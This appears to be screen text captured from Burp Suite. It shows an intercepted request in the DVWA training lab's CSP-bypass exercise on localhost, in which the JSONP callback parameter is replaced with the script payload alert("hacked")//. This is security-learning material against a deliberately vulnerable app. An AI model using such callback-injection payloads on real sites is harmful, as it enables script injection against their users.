 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://localhost:80 [127.0.0.1] Open browser
Time Type Direction Method URL Status code Length
01:06:00... HTTP → Request GET http://localhost/DVWA/vulnerabilities/csp/source/jsonp.php?callback=solveSum
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/csp/source/jsonp.php?callback=alert("hacked")// HTTP/1.1
2 Host: localhost
3 sec-ch-ua-platform: "Linux"
4 Accept-Language: es-ES,es;q=0.9
5 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
7 sec-ch-ua-mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: http://localhost/DVWA/vulnerabilities/csp/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=69b9e88aa08fa6bfa6c896b9ed1ff16b; security=high
15 Connection: keep-alive
16
17
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 14
Inspector
Notes
Search 0 highlights
Event log (13) All issues Memory: 181,7MB Disabled